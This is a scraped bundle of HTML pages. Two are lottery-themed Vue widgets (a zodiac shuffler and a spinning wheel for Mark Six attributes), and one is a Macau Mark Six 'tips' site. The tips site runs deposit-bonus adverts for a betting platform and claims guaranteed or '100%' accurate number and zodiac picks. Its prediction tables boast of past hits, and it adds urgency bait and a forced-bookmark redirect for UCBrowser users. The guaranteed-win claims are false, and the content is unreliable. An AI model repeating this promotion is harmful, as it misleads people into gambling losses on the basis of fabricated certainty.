                                    vm.sxarr = vm.shuffle(vm.sxarr); //打乱动画
                                }
                                if(i<11&&i>4){
                                    // 每次翻面两个生肖
                                    vm.$set(vm.sxshow,2*(i-4)-1,0);  
                                    vm.$set(vm.sxshow,2*(i-4)-2,0);
                                }
                                if(i==12){
                                    vm.able = 0;//动画结束
                                    vm.calsx();//计算生肖
                                }
                            },i*350);
                        })(i)
                    }
                    data = this.birthday;
                    if(data!='2000-01-01'&&data!=localStorage.getItem('birthday')){
                        //localStorage.setItem('birthday',data);
                        //url = '/Index/shengri/data/'+data;
                        //axios({
                        //    method:'get',
                        //    url:url,
                        //    timeout:3000,
                        //    // data:{"num":n,"info":i}
                        //})
                        //.then(response => (
                        //    console.log(response)
                        //));     
                    }
                }else{
                    //重置界面
                    this.sxarr = ['鼠','牛','虎','兔','龙','蛇','马','羊','猴','鸡','狗','猪'];
                    vm.sxshow=[1,1,1,1,1,1,1,1,1,1,1,1];
                    this.able = 1;//
                    this.selcot = 0;
                    this.xingyun = [];//清空生肖
                }
                
            },
            getCurrentTime() {
            　　let yy = new Date().getFullYear();
            　　let mm = new Date().getMonth()+1;
            　　let dd = new Date().getDate();
            　　let nDate = yy+'-'+mm+'-'+dd;
            　　return nDate;  
            },
            // 返回min和max之间的一个随机数，包括min和max
            getRandomInt(min, max) { 
              return Math.floor(Math.random() * (max - min + 1) + min) // +1是保证可以取到上限值
            },
            // 洗牌函数
            shuffle(arr) {  
              let _arr = arr.slice()   // 下面会讲到slice的特别之处
              for (let i = 0; i < _arr.length; i++) {
                let j = this.getRandomInt(0, i)
                let t = _arr[i]
                _arr[i] = _arr[j]
                _arr[j] = t
              }
              return _arr
            }
        },	
    })
</script>
	    </div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61dff4540d784d88a738a0c9d029b2aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://m.gcxckj.com/static/tiaoma/zhuanpan.html
body_size: 2742
content:
<!DOCTYPE html>
<html>
    <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-itunes-app" content="app-id=529696004">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"> 
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="format-detection" content="telephone=no">  
    <title>投票排行</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="favicon.ico">
    <script src="jquery3.2.1.min.js"></script>
    <script src="vue.min.js"></script>
    <script src="axios.min.js"></script>
    <style>
    #app{
        background: linear-gradient(180deg,#92f396,#13a534);
        height: 100%;font-size: 1.4rem;
        background: url(bg.jpg);
        background-size: cover;
        background-repeat: round;
    }
    .info{
            background: #ffffffba;
    line-height: 2rem;
    padding: .5rem;
    font-weight: 600;
    color: #fa1515;
    text-shadow: 1px 1px #fff;
        }
    html {
   background: #DD7C7D;
}

.wheel-wrapper {
    width: 300px;
    height: 300px;
    position: absolute;
    top: 60%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .wheel-pointer {
    width: 60px;
    height: 60px;
    border-radius: 1000px;
    background: yellow;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    line-height: 60px;
    z-index: 10;
    box-shadow: 0px 1px 1px #252525;
  }
  .wheel-pointer::after {
    content: "";
    position: absolute;
    top: -32px;
    left: 50%;
    border-width: 0 8px 40px;
    border-style: solid;
    border-color: transparent transparent yellow;
    transform: translateX(-50%);
}
    .bg0{
        background: url(bs.png);
    }
    .bg1{
        background: url(wx.png);
    }
    .bg2{
        background: url(sx.png);
    }
  .wheel-bg {
    box-shadow: #464646 0px 0px 5px 2px;
    width: 100%;
    height: 100%;
    border-radius: 1000px;
    overflow: hidden;
    background-size: cover;
    background-repeat: round;
    transition: transform ease-in-out;
  }

  .prize-list {
    width: 100%;
    height: 100%;
    position: relative;
    text-align: center;
  }

  .prize-item-wrapper {
      line-height: 4rem;
    text-shadow: 1px 1px 1px #000;
    color: #fff;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 150px;
    height: 150px;
  }

  .prize-item {
    width: 100%;
    height: 100%;
    transform-origin: bottom;
    
  }
  .prize-icon {}
  .prize-name {
      padding: 16px 0;
    }
    </style>
    </head>
	<body>
	    <div id='app'>
            <div id='vue' style="padding:1rem">
                <div class='info'>
                    <p>
        				选择转盘类型：
        				<select style="padding: 2px;font-size: 1.2rem;" v-model='kind' @change="rolTime=0;wheelDeg=0">
        				    <option value='0'>波色</option>
        				    <option value='1'>五行</option>
        				    <option value='2'>生肖</option>
        				</select>
                    </p>
                    <p>
                        设置转动速度：<input style="width: 5rem;" type="range" min="2" max="14" step="6" v-model="setTime" :input="setRol()"/> {{rolStr}}
                    </p>
                </div>
                <div class="wheel-wrapper">
                    <div class="wheel-pointer" @click="onClickRotate">开始</div>
                    <div class="wheel-bg" :class="`bg`+kind" :style="`transform: rotate(${wheelDeg}deg);transition-duration:${rolTime}s`">
                      <div class="prize-list">
                        <div class="prize-item-wrapper" v-for="(item,index) in zhuanList" :key="index">
                          <div class="prize-item" :style="`transform: rotate(${(360/ zhuanList.length) * index}deg)`">
                            <div class="prize-name">
                              {{ item }}
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                </div>
                <div class="info" v-if='bs || wx || sx' style="color: #000;">
                    <p v-if='bs'>波色：{{bs}}</p>
                    <p v-if='wx'>五行：{{wx}}</p>
                    <p v-if='sx'>生肖：{{sx}}</p>
                </div>
			</div>
<script type="text/javascript">
    var vm = new Vue({
        el: '#vue',
        data: {
            kind:0,//类型
            bs:0,
            wx:0,
            sx:0,
            setTime:2,
            rolStr:'快',
            rolTime:2,
            freeze: false,
            rolling: false,
            wheelDeg: 0,
            prizeNumber: 8,
            arr:[
                ['红','蓝','绿','红','蓝','绿'],['金','木','水','火','土'],['鼠','牛','虎','兔','龙','蛇','马','羊','猴','鸡','狗','猪']
                ],
            zhuanListOrigin: [
            {
              icon: "https://picsum.photos/40?random=1",
              name: "$10000"
            },
            {
              icon: "https://picsum.photos/40?random=6",
              name: "Thank you!"
            },
                    {
              icon: "https://picsum.photos/40?random=2",
              name: "$500"
            },
            {
              icon: "https://picsum.photos/40?random=3",
              name: "$100"
            },
                    {
              icon: "https://picsum.photos/40?random=6",
              name: "Thank you!"
            },
            {
              icon: "https://picsum.photos/40?random=4",
              name: "$50"
            },
            {
              icon: "https://picsum.photos/40?random=5",
              name: "$10"
            },
            {
              icon: "https://picsum.photos/40?random=6",
              name: "Thank you!"
            }
            ]
        },
        computed:{
            zhuanList(){
              return this.arr[this.kind];
            },
        },
        created(){
        },
        methods: {
            setRol(){
                // console.log(this.setTime);
                set = {'2':'快','8':'中','14':'慢'};
                this.rolStr = set[this.setTime];
            },
            onClickRotate() {
              if (this.rolling) {
                return;
              }
              this.rolTime = this.setTime;
              this.rolling = true;
              const { wheelDeg, zhuanList } = this;
              const random = Math.floor(Math.random() * (zhuanList.length ));
              this.wheelDeg =
                wheelDeg -
                wheelDeg % 360 +
                6 * 360 +
                (360 - 360 / zhuanList.length * random);
              setTimeout(() => {
                this.rolling = false;
                if(this.kind==0){
                    this.bs = this.zhuanList[random];
                }
                if(this.kind==1){
                    this.wx = this.zhuanList[random];
                }
                if(this.kind==2){
                    this.sx = this.zhuanList[random];
                }
              }, this.rolTime*1000+500);
            }
        },
        watch: {
            prizeNumber () {
              this.freeze = true
              this.wheelDeg = 0
             
              setTimeout(() => {
                 this.freeze = false
              }, 0)
            }
        },
    })
</script>
	    </div>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61dff4540d784d88a738a0c9d029b2aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a02116n.ytwt08au4t.cyou/
body_size: 16690
content:
























<!DOCTYPE html>



<html lang="zh-CN" translate="no" style="background: url('https://vhimg1.edgozy.com/772684/bg.png') fixed">


<head>





<script>var jy= {siteid:"772684",type:"am5",groupid:"e",o:46}</script><!-- -->


<meta name="google" content="notranslate">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />



<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">    



<meta name="applicable-device" content="mobile">    



<meta name="apple-mobile-web-app-capable" content="yes">    



<meta name="apple-mobile-web-app-status-bar-style" content="black">    



<meta http-equiv="X-UA-Compatible" content="ie=edge">



<meta name="format-detection" content="telephone=no" />







<title>澳门发财图|600图库|八百图库|开奖最快|澳门挂牌正版挂牌|永久免费资料|全年开奖记录|管家婆三肖三期必出一期快开奖直播</title>



<meta name="keywords" content="澳门发财图|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门六合彩|澳门今晚必中一肖一码2026开|澳门2026澳门最新开奖结果公布|最准一肖一码100%澳门|澳门发财图">



<meta name="description" content="澳门发财图|600图库|八百图库|澳门精选免费资料大全下载|澳门发财图永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖">







<link href="https://vhimg1.edgozy.com/772684/img/style(1).css?0036" rel="stylesheet" type="text/css">







<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>



<link href="https://otc.edgozy.com/assets/common.css?102" rel="stylesheet" type="text/css">



<script type="text/javascript" src="https://otc.edgozy.com/assets/common_d50.js?138"></script>



<script type="text/javascript" src="https://otc.edgozy.com/assets/qqface.js"></script>



<script type="text/javascript" src="https://otc.edgozy.com/assets/SuperSlide.js"></script>



<script src="https://otc.edgozy.com/assets/layer.min.js"></script>







<script>



var mytoken = getCookie('isfavorite');



if (mytoken == undefined) {



    if (navigator.userAgent.indexOf('UCBrowser') > -1) {



        addCookie('isfavorite', "is", 0);



        window.location.href = "ext:add_favorite";



    }



}



</script>
<script src="./config.js"></script>


<!-- --------------------------------------------------------------------- -->



<!-- -------------------------统计----29/3------------------------------------------- --> 



<script>



var _hmt = _hmt || [];



(function() {



  var hm = document.createElement("script");



  hm.src = "https://hm.baidu.com/hm.js?7ab4042ce384e16d25e7936af4251645";



  var s = document.getElementsByTagName("script")[0]; 



  s.parentNode.insertBefore(hm, s);



})();



</script>



<!-- -------------------------------------------------------------------------- -->











<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>





<script>document.writeln("<a href='"+pt.link+"' target='_blank' style='text-decoration: none'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color: #fff'><p style='text-align: center;'><b><font color='#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</font></b></div></a>")</script>







<script>document.write('<script src="'+resUrl+'/assets/header.js?v=01"><\/script>');</script>







<style>



















.url { line-height: norman; font-weight: bold; text-align: center; font-size: 17px;}



.url dl { display: flex; flex-direction: row; flex-wrap: wrap;}



.url dl dt { width: 100%; color: #ff0;}



.url dl dd { width: 50%; color: #fff;animation-name: pulse;



    animation-duration: 1s;



    animation-fill-mode: both;



    animation-iteration-count: infinite;}



</style>



<style>



body {background-color: #fff;}



#dise{



  



    color: yellow;



    border-radius:8px;



        font-size: 17px;



    background: red no-repeat top left/5px 5px;



    -webkit-animation: mymove 0.5s infinite; /* Chrome, Safari, Opera */



    animation: mymove 0.5s infinite;



}







/* Chrome, Safari, Opera */



@-webkit-keyframes mymove {



    50% {background: #0066FF bottom right/50px 50px;}



    50% {background: #660099 bottom right/50px 50px;}



    50% {background: #FF00CC bottom right/50px 50px;}



}







/* Standard syntax */



@keyframes mymove {



    50% {background:#0066FF bottom right/50px 50px;}



   50% {background: #660099 bottom right/50px 50px;}



   50% {background: #FF00CC bottom right/50px 50px;}



}



.oop-cpt .oop-cpt-con2-logor-txt2 {font-size: !important;}







<style>



.tzBtn img,#pop_bg{display:none}







#btns {



    animation: scale 4s linear infinite;



    -webkit-animation: scale 1s infinite;



    position: relative;



    border: none;



    width: auto;



    height: 26px;



    line-height: 26px;



    border-radius: 10px;



    text-align: center;



    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/



    background: red;



    box-sizing: border-box;



    overflow: hidden;



    font-size: 16px;



    font-weight: bold;



    color: yellow;



    margin-top: 0px;



}







@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}



12.5%{transform:scale(1.1)}



25%{transform:scale(1)}



37.5%{transform:scale(1.1)}



50%{transform:scale(1)}



100%{transform:scale(1)}



}@keyframes scale{0%{transform:scale(1)}



12.5%{transform:scale(1.1)}



25%{transform:scale(1)}



37.5%{transform:scale(1.1)}



50%{transform:scale(1)}



100%{transform:scale(1)}



}



   v {background-color: #000000; color: #FFFF00;}







</style>











<style>



  .ljtz {



background: none;



border: none;



border-radius: 8px;



font-weight: bold;



color: #FFFFFF;



font-size: 12pt;



line-height: 24px;



padding:0 10px;



} 



button.ljtz {



    animation:.5s infinite effectScale



}



</style>







<style>



#btns1 {



    animation: scale 4s linear infinite;



    -webkit-animation: scale 4s infinite;



    position: relative;



    border: none;



    width: auto;



    height: 26px;



    line-height: 26px;



    border-radius: 10px;



    text-align: center;



    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/



    background: red;



    box-sizing: border-box;



    overflow: hidden;



    font-size: 16px;



    font-weight: bold;



    color: yellow;



    margin-top: 2px;







div.box {



    margin: 0 0px 0px;







}



</style>







<style>



  .ljtz {



background: none;



border: none;



border-radius: 8px;



font-weight: bold;



color: #FFFFFF;



font-size: 12pt;



line-height: 24px;



padding:0 10px;



} 



button.ljtz {



    animation:.5s infinite effectScale



}



</style>



</style>







<style>

body{overflow-x:hidden}

</style>









</head>







<style>body{width:100%;max-width:800px;margin:0 auto;}</style>



<body style="padding-top:90px">







<!--首页吸顶开始-->



<div class="header-top1">



<div class="header">



<div class="head-title-img"><img loading="lazy" src="https://vhimg1.edgozy.com/772684/img/tj.png?01"></div>



<div class="logo-box line">



<div class="logo"><img loading="lazy" src="https://vhimg1.edgozy.com/772684/img/logo1.gif?01"></div>



<div class="bank"><a href="/"></a></div>



<!-- <div class="bank"><a href="../"><img src="https://vhimg1.edgozy.com/772684/img/tiezi/bank.png">网站主页</a></div><!-- -->



<div class="bank"><a href="/"><img src="https://cdn.edgozy.com/image/ico_hong.png" style="width: 55px;height: 55px;"></a></div><!--  -->



</div>



<div class="nav">



                <ul>



                <li><a href="./#111">平特一尾</a></li>



                <li><a href="./#222">精华帖子</a></li>



                <li><a href="./#333">精选24码</a></li>



                <li><a href="./#444">平特壹肖</a></li>



                <li><a href="./#555">绝杀八码</a></li>



                <li><a href="./#666">双波中特</a></li>



                </ul>







</div>



</div>



</div>











<!--首页吸顶结束-->



<script>load_link1()</script>



<!-- guanggao00 -->



</div>   



<!--消息开始-->



<div class="box news-box">



<div class="news-title"><img loading="lazy" src="https://vhimg1.edgozy.com/772684/img/news.png" alt="">最新消息：</div>



<div class="txtMarquee-left"><marquee>【发财图论坛】升级公告：为了给彩民朋友提供更多精准资料，感谢所有彩民对本站大力支持和关注。因版面升级，资料发表的位置略有变动，请注意查看。同时声明：本站不收会员，没有任何会员电话，所有资料全部长期免费发表990013.com</marquee>



</div>



</div>



<!--消息结束-->



<style> .subnav img{max-width:100%}</style>



<div class="subnav">



<ul>



        <li><img loading="lazy" src="https://vhimg1.edgozy.com/772684/img/quat1.png?1"></li>



        <li><img loading="lazy" src="https://vhimg1.edgozy.com/772684/img/quat2.png?1"></li>



        <li><img loading="lazy" src="https://vhimg1.edgozy.com/772684/img/quat3.png?1"></li>



        <li><img loading="lazy" src="https://vhimg1.edgozy.com/772684/img/quat4.png?1"></li>



        <li><img loading="lazy" src="https://vhimg1.edgozy.com/772684/img/quat5.png?1"></li>



    </ul>



    </div>



<!--易记网址开始-->







<div class="box url">



<dl>



<dt>请记住本站最新网址及备用网址，防止失联</dt>



<dd>772684.com</dd>



<dd>990013.com</dd>



</dl>



</div>



<!--易记网址结束-->







<!-- ------------------------------------------------------------ -->



<style>.m-notice {



        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;



        color: #000;



        font-size: 12pt;



        text-align: center;



        font-weight: bold;



        line-height: 23px;



        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);



        border-radius: 5px;



        padding:0 5px 0 32px;



        color:red;



        position: relative;



    }



    .m-notice::before{



        content: "";



        width:25px;



        height: 25px;



        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');



        background-repeat: no-repeat;



        background-position: center;



        position: absolute;



        top:3.5px;



        left:3.5px



    }



    </style>



    <div class="m-notice">



<marquee><script>document.write("<a href='"+pt.link+"'target='_blank'>【"+pt.name+"】官宣：在"+pt.domain+"</a>")</script>注册成为会员即可天天红包雨。<script>document.write("<a href='"+pt.link+"'target='_blank'>【"+pt.name+"】</a>")</script>由澳门发财网全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.name+"</a>")</script>，您身边做的信誉平台，相信品牌的力量!</marquee>    </div>



<!-- -------------------------------------------------------------- -->







<div class="waibox">



<style>



.waibox {text-align: center;background: linear-gradient(to top,#9C27B0,#673AB7);line-height: 55px;margin: 0;padding: 0;list-style-type: none;border: none;}



.waibox a:link {text-decoration: none;}



.waibox .location_to {padding: 10px;background: beige;border-radius: 15px;color: #f44336;font-weight: 700;letter-spacing: 1px;box-shadow: 2px 2px 1px #f44336;}



</style>



</div>







</div>



<!--玄机彩图-->







<!--《优秀站外推广收录》广告联系-->



<style type="text/css">







#tables {



  border:1;



  width:100%;



  background-color: #ffffff;



  box-sizing: border-box;



  border-collapse: collapse;



  border-spacing: 0px;



  font-family: 'microsoft yahei', Arial, Helvetica, sans-serif;



  font-style: normal; 



  font-variant-ligatures: normal; 



  font-variant-caps: normal; 



  font-weight: 400; 



  letter-spacing: normal; 



  orphans: 2; 



  text-indent: 0px; 



  text-transform: none; 



  white-space: normal; 



  widows: 2; 



  word-spacing: 0px; 



  -webkit-text-stroke-width: 0px; 



  text-decoration-style: initial; 



  text-decoration-color: initial; 



  overflow-wrap: break-word; 



  table-layout: auto; 



  color: red; 



  font-size: 12px; 



  cursor: default; 



  border-radius: 5px; 



  overflow: hidden; 



  text-align: center; 



  border: 0px none; 



  margin: 0px; 



  padding: 0px; 



  background: rgb(255, 255, 255);



}







table {width:100%;border:1px ;border-collapse:collapse;background-color:#FFFFFF}



.ashan td{border:1px dashed #f3c4c4;cellspacing：1；border-collapse: collapse;bordercolor：#CCCCCC；background-color:#FFFFFF;color:#000000;font-family:微软雅黑;font-size:12pt;text-align:center;line-height:30px;font-weight: 700;}



.ashan span{background-color:#ff0;color:#f00;}



.ashan heo {color: #ffffff;background-color: #6699FF;text-shadow: 0 1px 1px #f00;box-shadow: 0 0 3px 5px #ADD8E6;border-radius: 3px;}



.ashan1 td{border:1px solid #C0C0C0;cellspacing：1；border-collapse: collapse;bordercolor：#CCCCCC；background-color:#FFFFFF;color:#000000;font-family:微软雅黑;font-size:13pt;text-align:center;line-height:40px;font-weight: 700;}



.ashan1 span{background-color:#ff0;color:#f00;}



.tho{font-weight:600;font-size:13pt;text-align:left;line-height:25px;background-color:#fff}



.tho span{background-color:#ff0;color:#f00;}



.tho b {background: #43B3AE;border-radius: 5px;box-shadow: 0px 0px 5px 2px #81D8D0; color: #FCF75E;font-size: 16pt;}



.bt {background-size:100% 45px;



        font-size: 20pt; background-image:url('https://vhimg1.edgozy.com/772684/biaoti.png');



        text-align: center;



        font-weight: bold;



        line-height: 38px;



        background-position: center;



        background-repeat:no-repeat;



        background-origin:padding-box;



        color: #fff !important;



       text-shadow: 0px 0 #f00, 0 1px #f00, 1px 0 #f00, 0 0px #f00;} 



@media screen and (max-width:600px){.bt {font-size: 14pt;}}



</style>











<!------------------------------------------------------------------------------------------------->



<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">家野中特</font>-990013.com</div>

<table class="ashan" width="100%" border="1">











<tr><td>019期:≈<heo>家野中特</heo>≈<font color="#0000FF">【<span>野兽</span>：蛇鼠虎兔】</font>开:<span>猴46中</span></td></tr><!-- -->
<tr><td>020期:≈<heo>家野中特</heo>≈<font color="#0000FF">【野兽：龙虎猴蛇】</font>开:马12错</span></td></tr><!-- -->
<tr><td>021期:≈<heo>家野中特</heo>≈<font color="#0000FF">【野兽：<span>鼠</span>猴蛇龙】</font>开:<span>鼠42中</span></td></tr><!-- -->
<tr><td>022期:≈<heo>家野中特</heo>≈<font color="#0000FF">【野兽：蛇龙猴鼠】</font>开:發00中</span></td></tr><!-- -->

<!-- 
<tr><td>000期:≈<heo>家野中特</heo>≈<font color="#0000FF">【更新：正在更新】</font>开:發00中</span></td></tr><!-- -->

<!-- <tr><td>000期:≈<heo>家野中特</heo>≈<font color="#0000FF"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button id='btns'>【领取】</button></a></font>开:發00中</font>")</script><br><!-- -->

 <!--
<script src="https://vhimg1.edgozy.com//647099/thovancu/hs6.js?10"></script>
<table class="ashan" width="100%" border="1"><!-- -->


<tr><td><font color="#c25590">家禽：牛猪狗鸡羊马</font>🍄<font color="#c27f52">野兽：虎鼠猴蛇龙兔</font></td></tr>

<tr><td><font color="#993333">再不看，天机就封了！快进 990013.com</font></td></tr>

</table>

</div>





<div id="111"></div>
<!--guanggao1 -->
<script>load_link2()</script>
<!--guanggao1 -->



<!-------------------------------------------------------------------------------------------------->



<div id="111"></div>

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">平特一尾</font>-990013.com</div>

<table class="ashan" width="100%" border="1">




<tr><td>017期：<heo>平特一尾</heo><font color="#0000FF">【222】</font>开:<span>狗32中</span></td></tr><!-- -->
<tr><td>018期：<heo>平特一尾</heo><font color="#0000FF">【000】</font>开:<span>虎40中</span></td></tr><!-- -->
<tr><td>019期：<heo>平特一尾</heo><font color="#0000FF">【888】</font>开:猴46错</span></td></tr><!-- -->
<tr><td>020期：<heo>平特一尾</heo><font color="#0000FF">【111】</font>开:<span>羊11中</span></td></tr><!-- -->
<tr><td>021期：<heo>平特一尾</heo><font color="#0000FF">【555】</font>开:<span>鸡45中</span></td></tr><!-- -->
<tr><td>022期：<heo>平特一尾</heo><font color="#0000FF">【999】</font>开:發00中</span></td></tr><!-- -->


<!--
<tr><td>000期：<heo>平特一尾</heo><font color="#0000FF">【$$$】</font>开:發00中</span></td></tr><!-- -->

<!-- <tr><td><script>document.write(am_no)</script>期：<heo>平特一尾</heo><font color="#0000FF"><script>document.write("<a href='"+pt.kefu+"'target='_blank'><button id='btns'>【领取】</button></a></font>开:發00中</font>")</script></td></tr><!--  --><!-- -->

<!--
<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>
<table class="ashan" width="100%" border="1"><!-- -->



<tr><td><font color="#993333">这期不中，直播倒立！猛料已爆！</font></td></tr><!-- -->

</table>

</div>



<!-------------------------------------------------------------------------------------------------->



<!-- $$$$$ -->

<style>

.jzt tr td:nth-child(1){width:23%}

.jzt tr td:nth-child(3){width:17%}

.jzt tr td:nth-child(1),

.jzt tr td:nth-child(3) {

    text-align: center;

    font-size: 13pt;

    font-family: 宋体;

    font-weight:700;

    border: 1px solid #000;

    color: #000;

    background-image:linear-gradient(to right, #7e75ca, #c7a8e8);

    height:35px;

}

.jzt tr td:nth-child(2){

    border:solid 1px #000;

    font-size: 13pt;

    text-align: center;

    font-weight:700;

    font-family:宋体;

    color:#000;

    height:35px;

    background:#fff;

}



@media screen and (max-width:600px){

.jzt tr td:nth-child(1),

.jzt tr td:nth-child(3) {

    text-align: center;

    font-size: 10pt;

    font-family: 宋体;

    font-weight:700;

    border: 1px solid #000;

    color: #000;

    background-image:linear-gradient(to right, #7e75ca, #c7a8e8);

    height:35px;

}

.jzt tr td:nth-child(2){

    border:solid 1px #000;

    font-size: 10pt;

    text-align: center;

    font-weight:700;

    font-family:宋体;

    color:#000;

    height:35px;

    background:#fff;

}

}

.jzt span{background-color: #FFFF00}

</style>

<script>load_pt()</script>



<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">一肖一码</font>-990013.com</div>

<table class="jzt" width="100%" border="1">



<!--每期开始-->





<!-- 

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<table class="jzt" style="background: url('https://https://vhimg1.edgozy.com/9882666/phaohoa.gif') center no-repeat;background-size:50%">
<tr><td><script>document.write(am_no)</script>期:①码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span><font style='background-color: #33CCFF;color:#FF0000'>本资料版权已归"+pt.name+"所有</a>")</script></span></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><r><span>立即投注</span></r></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:④码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='background-color: #FFFF00;color:#000000'>请联系"+pt.name+"客服领取资料</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><r><span>立即投注</span></r></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:⑨码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span><button id='btns1'><font color='#FFFF00'>开奖日19:30准时公开</a>")</script><span></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><r><span>立即投注</span></r></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='background-color: #33CCFF;color:#FF0000'>本站资料全网最准！</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><r><span>立即投注</span></r></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='background-color: #FFFF00;color:#000000'>请广大彩民共同见证奇迹！</a>")</script><span></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><r><span>立即投注</span></r></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button id='btns1'><font color='#FFFF00'>注册"+pt.name+"会员提前领料</a>")</script></font></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><r><span>立即投注</span></r></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:五肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='background-color: #FFFF00;color:#000000'>"+pt.name+"专业网领导者</a>")</script><span></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><r><span>立即投注</span></r></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='background-color: #FFFF00;color:#000000'>特码58倍，永不降倍</a>")</script><span></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><r><span>立即投注</span></r></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span><button id='btns1'><font color='#FFFF00'>"+pt.name+pt.domain+"</a>")</script></span></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><r><span>立即投注</span></r></a>")</script></td></tr>

</table>

<table class="jzt" width="100%" border="1"><!--  -->







<!-- 

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>000期:①码</td><td>00</td><td>發00中</td></tr>
<tr><td>000期:④码</td><td>00 00 00 00</td><td>發00中</td></tr>
<tr><td>000期:⑨码</td><td>00 00 00 00 00 00 00 00 00</td><td>發00中</td></tr>
<tr><td>000期:一肖</td><td>精</td><td>發00中</td></tr>
<tr><td>000期:二肖</td><td>精准</td><td>發00中</td></tr>
<tr><td>000期:三肖</td><td>精准资</td><td>發00中</td></tr>
<tr><td>000期:五肖</td><td>精准资料正</td><td>發00中</td></tr>
<tr><td>000期:七肖</td><td>精准资料正在更</td><td>發00中</td></tr>
<tr><td>000期:九肖</td><td>精准资料正在更新中</td><td>發00中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>022期:①码</td><td>49</td><td>發00中</td></tr>
<tr><td>022期:④码</td><td>49 19 38 29</td><td>發00中</td></tr>
<tr><td>022期:⑨码</td><td>49 19 38 29 30 27 16 08 46</td><td>發00中</td></tr>
<tr><td>022期:一肖</td><td>蛇</td><td>發00中</td></tr>
<tr><td>022期:二肖</td><td>蛇猪</td><td>發00中</td></tr>
<tr><td>022期:三肖</td><td>蛇猪龙</td><td>發00中</td></tr>
<tr><td>022期:五肖</td><td>蛇猪龙牛鼠</td><td>發00中</td></tr>
